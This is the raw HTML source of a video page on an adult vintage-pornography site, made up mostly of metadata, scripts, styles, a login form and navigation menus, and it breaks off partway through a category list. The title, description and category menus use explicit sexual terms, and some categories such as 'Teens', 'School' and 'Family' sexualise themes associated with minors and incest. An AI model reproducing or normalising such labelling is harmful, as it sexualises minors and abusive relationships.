

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allclassic.porn/videos/1778/sperm-party-master-film-1659/
body_size: 30715
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Sperm Party (Master Film #1659). Most popular vintage xxx videos on allclassic.porn</title>
	    <meta name="description" content="Duration: 15:55. In this clip you can download hard vintage porn without limits in categories: Stockings, Big Ass, Threesome, Riding, Cumshot. This movie stars  and more.">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <script>if(localStorage.getItem('theme'))document.querySelector('html').classList.add('theme-alt');</script>
    <link rel="stylesheet" href="/css/normalize.css">
    <link rel="stylesheet" href="/css/line-awesome.min.css">
    <link rel="stylesheet" href="/css/ion.rangeSlider.min.css"> 
    <link rel="stylesheet" href="/css/main.css?v=1769648598">
    <link rel="stylesheet" href="/css/mediaqueries.css">
    <link rel="stylesheet" href="/css/jquery.fancybox-white.css" media="all">
                <link href="https://allclassic.porn/videos/1778/sperm-party-master-film-1659/" rel="canonical" />
                <meta property="og:title" content="Sperm Party (Master Film #1659)" />
                <meta property="og:image" content="https://allclassic.porn/contents/videos_screenshots/1000/1778/preview.jpg" />
                    <meta property="og:video" content="https://allclassic.porn/embed/1778" />
        <meta property="video:duration" content="15M55S" />
        <meta property="og:url" content="https://allclassic.porn/videos/1778/sperm-party-master-film-1659/" />
        <meta property="ovs:adult" content="yes" />
        <meta property="og:type" content="video.other" />
        <meta property="og:video:type" content="video/mp4" />
        <meta property="ovs:upload_date" content="2023-12-21T05:10:31+00:00"/>
        <meta property="upload_date" content="2023-12-21T05:10:31+00:00"/>
		<meta property="uploadDate" content="2023-12-21T05:10:31+00:00"/>
		<meta property="ya:ovs:allow_embed" content="false"/>
    	
    <script>
        var pageContext = {
                                    videoId: '1778',                                    langUrls: '{"home":"https:\/\/allclassic.porn\/","videos_catalogue":"https:\/\/allclassic.porn\/catalog\/","videos_catalogue_search":"https:\/\/allclassic.porn\/catalog\/?q=%query%","videos_latest_updates":"https:\/\/allclassic.porn\/page\/","videos_top_rated":"https:\/\/allclassic.porn\/top-rated\/","videos_most_popular":"https:\/\/allclassic.porn\/most-popular\/","videos_most_favourited":"https:\/\/allclassic.porn\/most-favourited\/","videos_private":"https:\/\/allclassic.porn\/private\/","videos_premium":"https:\/\/allclassic.porn\/premium\/","videos_by_category":"https:\/\/allclassic.porn\/categories\/%DIR%\/","videos_by_sponsor":"https:\/\/allclassic.porn\/studios\/%DIR%\/","videos_by_model":"https:\/\/allclassic.porn\/models\/%DIR%\/","videos_by_tag":"https:\/\/allclassic.porn\/tags\/%DIR%\/","videos_by_channel":"https:\/\/allclassic.porn\/studios\/%DIR%\/","videos_by_year":"https:\/\/allclassic.porn\/year\/%1%\/","videos_by_years":{"40s":"https:\/\/allclassic.porn\/40s\/","50s":"https:\/\/allclassic.porn\/50s\/","60s":"https:\/\/allclassic.porn\/60s\/","70s":"https:\/\/allclassic.porn\/70s\/","80s":"https:\/\/allclassic.porn\/80s\/","90s":"https:\/\/allclassic.porn\/90s\/","2000s":"https:\/\/allclassic.porn\/2000s\/"},"videos_by_director":"https:\/\/allclassic.porn\/directors\/%1%\/","videos_by_country":"https:\/\/allclassic.porn\/country\/%1%\/","videos_by_language":"https:\/\/allclassic.porn\/language\/%1%\/","years_videos":"https:\/\/allclassic.porn\/years\/","rss_videos":"https:\/\/allclassic.porn\/rss\/","rss_videos_by_category":"https:\/\/allclassic.porn\/rss\/categories\/%DIR%\/","rss_videos_by_sponsor":"https:\/\/allclassic.porn\/rss\/studios\/%DIR%\/","rss_videos_by_model":"https:\/\/allclassic.porn\/rss\/models\/%DIR%\/","rss_videos_by_tag":"https:\/\/allclassic.porn\/rss\/tags\/%DIR%\/","rss_videos_by_channel":"https:\/\/allclassic.porn\/rss\/studios\/%DIR%\/","rss_videos_by_year":"https:\/\/allclassic.porn\/rss\/year\/%year%\/","rss_videos_private":"https:\/\/allclassic.porn\/rss\/private\/","rss_videos_premium":"https:\/\/allclassic.porn\/rss\/premium\/","albums":"https:\/\/allclassic.porn\/albums\/","albums_top_rated":"https:\/\/allclassic.porn\/albums\/top-rated\/","albums_most_popular":"https:\/\/allclassic.porn\/albums\/most-popular\/","albums_private":"https:\/\/allclassic.porn\/albums\/private\/","albums_premium":"https:\/\/allclassic.porn\/albums\/premium\/","albums_by_category":"https:\/\/allclassic.porn\/albums\/categories\/%DIR%\/","albums_by_sponsor":"https:\/\/allclassic.porn\/albums\/sites\/%DIR%\/","albums_by_model":"https:\/\/allclassic.porn\/albums\/models\/%DIR%\/","albums_by_tag":"https:\/\/allclassic.porn\/albums\/tags\/%DIR%\/","rss_albums":"https:\/\/allclassic.porn\/albums\/rss\/","rss_albums_by_category":"https:\/\/allclassic.porn\/albums\/rss\/categories\/%DIR%\/","rss_albums_by_sponsor":"https:\/\/allclassic.porn\/albums\/rss\/sites\/%DIR%\/","rss_albums_by_model":"https:\/\/allclassic.porn\/albums\/rss\/models\/%DIR%\/","rss_albums_by_tag":"https:\/\/allclassic.porn\/albums\/rss\/tags\/%DIR%\/","rss_albums_private":"https:\/\/allclassic.porn\/albums\/rss\/private\/","rss_albums_premium":"https:\/\/allclassic.porn\/albums\/rss\/premium\/","categories_videos":"https:\/\/allclassic.porn\/categories\/","categories_albums":"https:\/\/allclassic.porn\/albums\/categories\/","sponsors_videos":"https:\/\/allclassic.porn\/studios\/","sponsors_albums":"https:\/\/allclassic.porn\/albums\/sites\/","models_videos":"https:\/\/allclassic.porn\/models\/","male_models_videos":"https:\/\/allclassic.porn\/male-pornstars\/","models_albums":"https:\/\/allclassic.porn\/albums\/models\/","tags_videos":"https:\/\/allclassic.porn\/tags\/","tags_albums":"https:\/\/allclassic.porn\/albums\/tags\/","channels":"https:\/\/allclassic.porn\/studios\/","years":"https:\/\/allclassic.porn\/years\/","playlists":"https:\/\/allclassic.porn\/playlists\/","community":"https:\/\/allclassic.porn\/community\/","memberzone_profile":"https:\/\/allclassic.porn\/members\/%ID%\/","memberzone_profile_videos":"https:\/\/allclassic.porn\/members\/%ID%\/videos\/","memberzone_profile_albums":"https:\/\/allclassic.porn\/members\/%ID%\/albums\/","memberzone_profile_friends":"https:\/\/allclassic.porn\/members\/%ID%\/friends\/","memberzone_profile_fav_videos":"https:\/\/allclassic.porn\/members\/%ID%\/favourites\/videos\/","memberzone_profile_watch_later_videos":"https:\/\/allclassic.porn\/members\/%ID%\/favourites\/videos-watch-later\/","memberzone_profile_fav_albums":"https:\/\/allclassic.porn\/members\/%ID%\/favourites\/albums\/","memberzone_profile_playlists":"https:\/\/allclassic.porn\/members\/%ID%\/playlists\/","memberzone_profile_channels":"https:\/\/allclassic.porn\/members\/%ID%\/channels\/","memberzone_my_profile":"https:\/\/allclassic.porn\/my\/","memberzone_my_purchases":"https:\/\/allclassic.porn\/my\/purchases\/","memberzone_my_videos":"https:\/\/allclassic.porn\/my\/videos\/","memberzone_my_albums":"https:\/\/allclassic.porn\/my\/albums\/","memberzone_my_friends":"https:\/\/allclassic.porn\/my\/friends\/","memberzone_my_fav_videos":["https:\/\/allclassic.porn\/my\/favourites\/videos\/","https:\/\/allclassic.porn\/my\/favourites\/videos-watch-later\/"],"memberzone_my_fav_albums":["https:\/\/allclassic.porn\/my\/favourites\/albums\/","https:\/\/allclassic.porn\/my\/favourites\/albums-see-later\/"],"memberzone_my_playlists":"https:\/\/allclassic.porn\/my\/playlists\/","memberzone_my_playlist":"https:\/\/allclassic.porn\/my\/playlists-edit\/%ID%\/","memberzone_my_channels":"https:\/\/allclassic.porn\/my\/channels\/","memberzone_my_channel":"https:\/\/allclassic.porn\/my\/channels\/%ID%\/","memberzone_my_subscriptions":"https:\/\/allclassic.porn\/my\/subscriptions\/","memberzone_my_messages":"https:\/\/allclassic.porn\/my\/messages\/","memberzone_my_conversation":"https:\/\/allclassic.porn\/my\/messages\/user\/%ID%\/","memberzone_upload_video":"https:\/\/allclassic.porn\/upload-video\/","memberzone_upload_video_step2":"https:\/\/allclassic.porn\/upload-video\/%HASH%\/","memberzone_upload_channel_video":"https:\/\/allclassic.porn\/upload-channel\/%ID%\/","memberzone_upload_channel_video_step2":"https:\/\/allclassic.porn\/upload-channel\/%ID%\/%HASH%\/","memberzone_upload_video_preview":"https:\/\/allclassic.porn\/upload-video-preview\/%HASH%\/","memberzone_edit_video":"https:\/\/allclassic.porn\/edit-video\/%ID%\/","memberzone_upload_album":"https:\/\/allclassic.porn\/upload-photos\/","memberzone_upload_album_step2":"https:\/\/allclassic.porn\/upload-photos\/%HASH%\/","memberzone_upload_album_preview":"https:\/\/allclassic.porn\/upload-photos-preview\/%HASH%\/","memberzone_edit_album":"https:\/\/allclassic.porn\/edit-photos\/%ID%\/","memberzone_create_playlist":"https:\/\/allclassic.porn\/create-playlist\/","memberzone_select_playlist":"https:\/\/allclassic.porn\/select-playlist\/","memberzone_edit_playlist":"https:\/\/allclassic.porn\/edit-playlist\/%ID%\/","memberzone_create_channel":"https:\/\/allclassic.porn\/create-channel\/","memberzone_edit_channel":"https:\/\/allclassic.porn\/edit-channel\/%ID%\/","captcha":"https:\/\/allclassic.porn\/captcha\/%ID%\/","login":"https:\/\/allclassic.porn\/login\/","login_required":"https:\/\/allclassic.porn\/login-required\/","logout":"https:\/\/allclassic.porn\/logout\/","invite_friend":"https:\/\/allclassic.porn\/invite\/","feedback":"https:\/\/allclassic.porn\/feedback\/","signup":"https:\/\/allclassic.porn\/signup\/","upgrade":"https:\/\/allclassic.porn\/upgrade\/","reset_password":"https:\/\/allclassic.porn\/reset-password\/","resend_confirmation":"https:\/\/allclassic.porn\/resend-confirmation\/","edit_profile":"https:\/\/allclassic.porn\/edit-profile\/","edit_profile_ajax":"https:\/\/allclassic.porn\/edit-profile-ajax\/","edit_password":"https:\/\/allclassic.porn\/change-password\/","edit_email":"https:\/\/allclassic.porn\/change-email\/","delete_profile":"https:\/\/allclassic.porn\/delete-profile\/","email_action":"https:\/\/allclassic.porn\/email\/","payment_action":"https:\/\/allclassic.porn\/payments\/","categories_selector":"https:\/\/allclassic.porn\/categories-selector\/","models_selector":"https:\/\/allclassic.porn\/models-selector\/","url_upload_progress":"https:\/\/allclassic.porn\/upload-progress\/%HASH%\/","terms":"https:\/\/allclassic.porn\/terms\/","dmca":"https:\/\/allclassic.porn\/dmca\/","2257":"https:\/\/allclassic.porn\/2257\/","search":"https:\/\/allclassic.porn\/search\/","search_query":"https:\/\/allclassic.porn\/search\/%QUERY%\/","donate":"https:\/\/allclassic.porn\/donate\/","catalogue":"https:\/\/allclassic.porn\/catalog\/","out_sponsor":"https:\/\/allclassic.porn\/link\/%DIR%\/","video_view":"https:\/\/allclassic.porn\/videos\/%ID%\/%DIR%\/","album_view":"https:\/\/allclassic.porn\/albums\/%ID%\/%DIR%\/","auth_mailru":"https:\/\/allclassic.porn\/auth\/Mailru\/","auth_vkontakte":"https:\/\/allclassic.porn\/auth\/Vkontakte\/","auth_odnoklassniki":"https:\/\/allclassic.porn\/auth\/Odnoklassniki\/","auth_yandex":"https:\/\/allclassic.porn\/auth\/Yandex\/","videos_sorted_by":{"post_date":"https:\/\/allclassic.porn\/","video_viewed":"https:\/\/allclassic.porn\/most-popular\/","rating":"https:\/\/allclassic.porn\/best\/","duration":"https:\/\/allclassic.porn\/longest\/","most_commented":"https:\/\/allclassic.porn\/most-commented\/"},"models_videos_russian":"https:\/\/allclassic.porn\/models\/american\/","videos_latest_updates_canonical":"https:\/\/allclassic.porn\/page\/%1%\/","videos_by_tag_canonical":"https:\/\/allclassic.porn\/tags\/%DIR%\/%1%\/","videos_by_category_canonical":"https:\/\/allclassic.porn\/categories\/%DIR%\/%1%\/","models_videos_paginated":"https:\/\/allclassic.porn\/models\/%1%\/","videos_by_content_source":"https:\/\/allclassic.porn\/sites\/%DIR%\/","signupAjax":"https:\/\/allclassic.porn\/signup-ajax\/","login_popup":"https:\/\/allclassic.porn\/login-popup\/","models_videos_ukrainian":"https:\/\/allclassic.porn\/models\/europe\/"}',
            loginUrl: 'https://allclassic.porn/login-popup/'
        };
    </script>
          <script>
        if(localStorage.getItem('screenshots'))document.querySelector('html').classList.add('screenshots-hidden');
        if(localStorage.getItem('comments'))document.querySelector('html').classList.add('comments-hidden');
      </script>
        <style>.hidden {
  display: none;
}
a {
  cursor: pointer;
}
.dropdown-container {
  z-index: 99999;
}


.suggested-list {
    margin: 0;
    padding: 0;
    border-radius: 5px;
    z-index: 9999;
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .5);
}
.suggested-list li {
    display: block;
}
.suggested-list li a {
    display: block;
    font-size: 14px;
    line-height: 28px;
    padding: 0 10px;
    font-weight: 700;
    color: #333;
    text-align: left;
    text-decoration: none;
    transition: .15s ease background-color;
}
.suggested-list li a:hover,
.suggested-list li.active a {
    background: #1a2e35;
    color: #fff;
}
.grecaptcha-badge {
  display: none !important;
}
.video-wrapper .video-aside .title {
    display: block !important;
    margin: 10px 0 5px;
}
.nav-container > ul li a.thp {
    width: calc(100% / 12 - 6px);
}
@media (max-width: 1833px) {
    .nav-container > ul li a.thp {
        width: calc(100% / 11 - 6px);
    }
}
@media (max-width: 1700px) {
    .nav-container > ul li a.thp {
        width: calc(100% / 10 - 6px);
    }
}
@media (max-width: 1398px) {
    .nav-container > ul li a.thp {
        width: calc(100% / 9 - 6px);
    }
}
.nav-container > ul li a.thc {
    width: calc(100% / 9 - 6px);
}
@media (max-width: 1833px) {
    .nav-container > ul li a.thc {
        width: calc(100% / 8 - 6px);
    }
}
@media (max-width: 1700px) {
    .nav-container > ul li a.thc {
        width: calc(100% / 7 - 6px);
    }
}
@media (max-width: 1398px) {
    .nav-container > ul li a.thc {
        width: calc(100% / 6 - 6px);
    }
}
body.nav-toggled .nav {
    z-index: 20 !important;
}
.fancybox-inner .account-form {
  min-width: 300px;
}
.video-links span {
  margin-left: 0px;
}
.video-links span input {
  height: 28px;
  background: transparent;
  border: 0;
  border-bottom: 1px solid #000;
  width: 100px;
}
.header-login {
  position: relative;
}
.title p {
    display: block;
    width: 100%;
}
.video-links p a {
    position: relative;
}
.video-links p a img {
    z-index: 11;
    display: none;
    position: absolute;
    bottom: 35px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border: 5px solid #fff;
    background: #fff;
}
.video-links p a:hover img {
    display: block;
}
@media (max-width: 500px) {
  .channel-title-col {
      width: 100%;
      border-right: 0;
      margin: 0 0 10px 0;
      padding-right: 0;
  }
  .channel-title-col:first-child {
      width: 100%;
      display: block;
      text-align: center;
  }
  .channel-title-col:last-child {
      width: 100%;
      display: block;
      text-align: center;
  }
  .channel-title-col:last-child h1 {
      display: inline-block;
      width: auto;
      margin: 0 5px 0 0;
  }
  .channel-title-col:last-child span {
      display: inline-block;
  }
  .channel-title + .row_container .sort {
      width: 100%;
      text-align: center;
  }
  .channel-title + .row_container .channel-length-li {
      display: block;
      width: 100%;
      margin: 0 0 20px 0;
  }
  .channel-title + .row_container .channel-length-li .channel-length {
      max-width: 300px;
      display: inline-block;
  }
}

.field-error.down {
  color: red;
  font-size: 12px;
  text-align: left;
}
.move-right {
  display: inline-block;
  margin-right: 20px !important;
  white-space: nowrap;
}


.sort li {
  position: relative;
  top: -8px;
}
.channel-length-label {
  position: absolute;
  right: 100%;
  margin-right: 10px;
  white-space: nowrap;
  top: 20px;
}
@media (max-width: 600px) {
  .channel-length-label {
    display: none;
  }
}

.th-actions .th-later.fixed,
.th-actions .th-fav.fixed {
  opacity: 0.5;
}

.video-links p.minified {
    height: 36px;
    overflow: hidden;
    position: relative;
    padding-right: 50px;
    width: calc(100% - 50px);
}

.list-plus {
    display: none;
    position: absolute !important;
    top: 0;
    right: 0;
    text-decoration: none;
}
.list-minus {
    text-decoration: none;
}
.minified .list-minus {
    display: none;
}
.minified .list-plus {
    display: block;
}

.title-year h2 {font-size: 26px; color: #6696df;}

.video-description .description-container {
    height: 90px;
    overflow: hidden;
}
.show-more-description-container {
    #text-align: center;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 50%,  rgba(255,255,255,1) 100%);
    padding-top: 0px;
    position: relative;
    margin-top: -0px;
    z-index: 3;
    margin-bottom: 15px;
}
.theme-alt .show-more-description-container {
    background: linear-gradient(180deg, rgba(14,21,23,0) 0%, rgba(14,21,23,1) 50%,  rgba(14,21,23,1) 100%);
}
.btn.show-more-description {
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    font-weight: normal;
}

.video-description.shown .description-container {
    height: auto;
}

.video-description.shown .show-more-description-container {
    background: none;
}
.thp-image {
    padding: 133% 0 0 0;
}
.th.dvd .th-image {
    padding-top: 40% !important;
}

.list-thumbs .row-thumb {
    display: block;
    width: 100%;
    margin: 0 0 10px 0;
    box-shadow: none;
}
.list-thumbs .row-thumb:after {
    content: '';
    display: block;
    clear: both;
}
.list-thumbs .list-th .th-image {
    width: 320px;
    height: 240px;
    padding-top: 0;
    float: left;
}
.list-thumbs .row-thumb .order-number {
    float: left;
    width: 50px;
    text-align: center;
    font-size: 34px;
    line-height: 240px;
    font-weight: bold;
	color: red;
}
.list-thumbs .row-thumb .th-description {
    width: calc(100% - 370px);
    padding-left: 10px;
    float: right;
    height: auto;
}
.list-thumbs .row-thumb .th-description .th-description-first {
    margin-bottom: 5px;
}
.show-description-container {
    display: none;
    text-align: left;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 50%,  rgba(255,255,255,1) 100%);
    padding-top: 50px;
    position: relative;
    margin-top: -50px;
    z-index: 3;
    margin-bottom: 15px;
}
.show-description-container .show-description {
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    font-weight: normal;
}
.video-description-row-list.short .description-container {
    height: 159px;
    overflow: hidden;
}
.short .show-description-container,
.long .show-description-container {
    display: block;
}
.long .show-description-container {
  background: none;
}

.theme-alt .show-description-container {
    background: linear-gradient(180deg, rgb(163 163 163 / 0%) 0%, rgb(82 82 82) 50%, rgb(116 112 112) 100%);
}

.row-thumb-details a {
font-weight: 900;
color: red;
text-decoration: underline;
font-size: 24px;
}
.row-thumb-details {
  margin-bottom: 25px;
  padding-left: 50px;
  padding-bottom: 25px;
  border-bottom: 1px dotted #ccc;
  
}
.row-thumb-details:after {
  content: '';
  display: block;
  clear: both;
}
.row-thumb-details .row-thumb-detail {
  float: left;
  width: 25%;
  margin-bottom: 15px;
} 
@media (max-width: 860px) {
  .list-thumbs .row-thumb {
    text-align: center;
  }
  .list-thumbs .row-thumb .th-description {
    width: 100%;
    float: none;
  }
  .list-thumbs .list-th.item {
    float: none;
    display: inline-block;
  }
  .row-thumb-details {
    padding-left: 0;
  }
  .row-thumb-details .row-thumb-detail {
    width: 50%;
  }
  .video-description-row-list.short .description-container {
      height: 60px;
  }
  .list-thumbs .row-thumb .order-number {
    width: 100%;
    float: none;
    line-height: 50px;
  }
}
.row-thumb-details .watch:before,
.row-thumb-details .after {
  content: '';
  display: block;
  clear: both;
}
.video-links p a img {
  max-width: inherit !important;
}
.video-links p a {
  cursor: default;
}
.video-links p a[href] {
  cursor: pointer;
}

.title-heading-wrapper {
  display: flex;
  flex-direction: column;
  flex: 0 0 auto;
  margin: 0;
  align-items: flex-start;
}

.title-heading-wrapper h1,
.title-heading-wrapper h2 {
  margin: 0 0 10px 0;
  line-height: 34px;
  white-space: nowrap;
}

.category-custom6 {
  width: 100%;
  margin-top: 0;
}

.category-custom6 a {
  margin-left: auto;
  padding: 2px 12px;
  display: inline-block;
  background-color: #e8eaea;
  border-radius: 20px;
  margin-bottom: 10px;
}

.title {
  justify-content: space-between;
  align-items: flex-start;
}

.title .sort {
  margin-left: auto;
  flex-shrink: 0;
  align-self: flex-start;
}

@media screen and (max-width: 767px) {
  .title-heading-wrapper {
    width: 100%;
    flex: 1 1 100%;
  }
  
  .category-custom6 {
    width: 100%;
    margin-top: 0;
    word-wrap: break-word;
    overflow-wrap: break-word;
    word-break: break-word;
  }
  
  .category-custom6 a {
    margin-left: auto;
    padding: 2px 12px;
    display: inline-block;
    background-color: #e8eaea;
    border-radius: 20px;
  }
  
  .title .sort {
    width: 100%;
    margin-left: 0;
    margin-top: 0;
    justify-content: flex-start;
  }
}</style>
    <meta name="bm-site-verification" content="kgahxgASd3yR7DAx_rsi8rDwkH2TFJ9fY4WwWxpK" />
</head>

<body>

<noscript><div><img src="https://mc.yandex.ru/watch/83332084" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <div class="wrapper">
    <header class="header">
      <div class="header-container container">
        <a class="logo" href="https://allclassic.porn/"></a>
        <form id="search_form" class="header-search" action="https://allclassic.porn/search/" method="get" data-url="https://allclassic.porn/search/%QUERY%/">
          <input name="q" class="input-text input-search" type="text" placeholder="search..." id="autocomplete" autocomplete="off">
          <i class="la la-search header-search-icon"></i>
          <ul class="suggested-list"></ul>
        </form>
        <div class="header-user">
                      <div class="header-login">
              <a class="btn btn-link" href="https://allclassic.porn/login/">Login <i class="la la-angle-down"></i></a>
              <div class="dropdown-container">
                <form action="https://allclassic.porn/login/" data-form="ajax" method="post" autocomplete="off">
                  <div class="error-msg generic-error hidden"></div>
                  <div class="input-container">
                    <input class="input-text" type="text" placeholder="username" name="username" id="login_username" autocomplete="off">
                  </div>
                  <div class="input-container">
                    <input class="input-text" type="password" placeholder="password" name="pass" id="login_pass" autocomplete="off">
                  </div>
                  <div class="input-container">
                    <input type="hidden" name="action" value="login"/>
                    <input type="hidden" name="email_link" value="https://allclassic.porn/email/"/>
                    <button id="regButton" type="submit" class="btn">Login</button>
                  </div>
                  <div class="input-container checkbox-container">
                    <input type="checkbox" class="input-checkbox" id="remember" name="remember_me">
                    <label for="remember"><span></span>Remember me</label>
                  </div>
                </form>
                <a href="https://allclassic.porn/reset-password/" data-fancybox="ajax">Forgot password?</a>
                <!-- <br><a href="https://allclassic.porn/resend-confirmation/" data-fancybox="ajax">Resend e-mail?</a> -->
              </div>
            </div>
            <a class="btn js-signup" href="https://allclassic.porn/signup/">Sign Up</a>
                    <a class="btn btn-light btn-color" href=""><i class="la la-moon"></i></a>
        </div>
        <div class="mobile-nav">
          <a class="btn btn-light btn-search-toggle" href=""><i class="la la-search"></i></a>
          <a class="btn btn-light btn-nav-toggle" href=""><i class="la la-bars"></i></a>
        </div>
      </div>
      <nav class="nav" role="navigation">
        <div class="nav-container container">
          <div class="hidden-lg header-user-mobile">
                            <a class="btn btn-small js-signup" href="https://allclassic.porn/signup/">Sign Up</a>
                <a class="btn btn-light btn-small" href="https://allclassic.porn/login/">Login</a>
                      </div>
          <ul>
                        <li><a href="https://allclassic.porn/">Home</a></li>
             <li class="hidden-lg"><a href="https://allclassic.porn/best/">Best Vintage Porn</a></li>
            <li class="hidden-lg"><a href="https://allclassic.porn/most-popular/">Most Popular Classic</a></li>
			
			<li class="hidden-lg"><a href="https://allclassic.porn/most-favourited/">Most Favorited Videos</a></li>
            <li class="hidden-lg"><a href="https://allclassic.porn/most-commented/">Most Commented</a></li>
			        
		
		
            <!--<li class="hidden-lg"><a href="https://allclassic.porn/best/">Playlist</a></li> -->
            <li class="dropdown">
              <a class="dropdown-toggle dropdown-lg" href="/categories/">Categories<i class="hidden-sm la la-angle-down"></i></a>
              <div class="dropdown-container">
                <div class="dropdown-thumbs-container container">
                  <div id="list_categories_top_categories_list_thumbs" class="dropdown-thumbs">
            <a class="ths" href="https://allclassic.porn/categories/family/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/29/s2_29.jpg" alt="Family">
        </div>
        <div class="ths-title">
          Family        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/hd/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/39/s2_39.jpg" alt="HD">
        </div>
        <div class="ths-title">
          HD        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/old-and-young/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/46/s2_old-and-young.jpg" alt="Old and Young">
        </div>
        <div class="ths-title">
          Old and Young        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/gangbang/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/34/s2_gangbang.jpg" alt="Gangbang">
        </div>
        <div class="ths-title">
          Gangbang        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/cuckold/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/22/s2_cuckold.jpg" alt="Cuckold">
        </div>
        <div class="ths-title">
          Cuckold        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/historical/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/73/s2_73.jpg" alt="Historical">
        </div>
        <div class="ths-title">
          Historical        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/full-movie/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/72/s2_72.jpg" alt="Full Movies">
        </div>
        <div class="ths-title">
          Full Movies        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/pissing/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/50/s2_pissing.jpg" alt="Pissing">
        </div>
        <div class="ths-title">
          Pissing        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/compilation/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/20/s2_20.jpg" alt="Compilation">
        </div>
        <div class="ths-title">
          Compilation        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/deepthroat/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/25/s2_25.jpg" alt="Deepthroat">
        </div>
        <div class="ths-title">
          Deepthroat        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/mature/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/44/s2_44.jpg" alt="Mature">
        </div>
        <div class="ths-title">
          Mature        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/grannies/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/36/s2_36.jpg" alt="Grannies">
        </div>
        <div class="ths-title">
          Grannies        </div>
      </a>
      </div>
                  <div id="list_categories_top_categories_list_text" class="dropdown-cat-list">
  <ul>
                  <li><a href="https://allclassic.porn/categories/teen/">Teens</a></li>
              <li><a href="https://allclassic.porn/categories/blowjob/">Blowjobs</a></li>
              <li><a href="https://allclassic.porn/categories/redhead/">Redhead</a></li>
              <li><a href="https://allclassic.porn/categories/school/">School</a></li>
              <li><a href="https://allclassic.porn/categories/old-and-young/">Old and Young</a></li>
              <li><a href="https://allclassic.porn/categories/hairy/">Hairy</a></li>
              <li><a href="https://allclassic.porn/categories/full-movie/">Full Movies</a></li>
              <li><a href="https://allclassic.porn/categories/big-tits/">Big Tits</a></li>
              <li><a href="https://allclassic.porn/categories/skinny/">Skinny</a></li>
              <li><a href="https://allclassic.porn/categories/anal/">Anal</a></li>
              <li><a href="https://allclassic.porn/categories/gangbang/">Gangbang</a></li>
